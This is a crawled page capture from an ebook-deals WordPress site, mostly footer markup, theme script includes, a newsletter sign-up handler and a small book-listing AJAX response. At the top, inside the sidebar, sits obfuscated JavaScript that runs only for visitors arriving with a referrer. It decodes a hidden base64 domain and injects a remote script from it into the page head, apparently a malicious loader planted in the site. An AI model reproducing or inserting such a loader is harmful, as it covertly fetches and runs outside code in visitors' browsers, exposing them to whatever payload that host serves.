    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									<div class="premium-authors-books-in-sidebar"></div>																
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>


	<!-- Footer -->
	<footer class="site-footer style-1">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Overview</h5>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Author</h5>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Reader</h5>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h5>Follow Us</h5>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="bargainebookhunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bargainebookhunter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/wp-admin/admin-ajax.php
body_size: 488
content:
<h4>Trending Now</h4><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Looking for Love: A Reality Television Romance (Matchmaker Book 1)</h3><a href="https://cravebooks.com/book/romance/1426/looking-for-love-a-reality-television-romance-matchmaker-book-1" data-id="1426" class="premium-author-book" target="_blank"><img alt="Looking for Love: A Reality Television Romance (Matchmaker Book 1)" title="Looking for Love: A Reality Television Romance (Matchmaker Book 1)" data-src="https://cravebooks.com/uploads/400_0.758004001713660717.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/400_0.758004001713660717.webp"></a></div><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Age of Angels Part II: Lost (Soul Savers Book 9)</h3><a href="https://cravebooks.com/book/fantasy/42737/age-of-angels-part-ii-lost-soul-savers-book-9" data-id="42737" class="premium-author-book" target="_blank"><img alt="Age of Angels Part II: Lost (Soul Savers Book 9)" title="Age of Angels Part II: Lost (Soul Savers Book 9)" data-src="https://cravebooks.com/uploads/0.068047001721165402.jpg" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/0.068047001721165402.jpg"></a></div>

--- FILE ---
content_type: text/css
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2
body_size: 61
content:
/*
Theme Name: Bargain eBook Hunter
*/


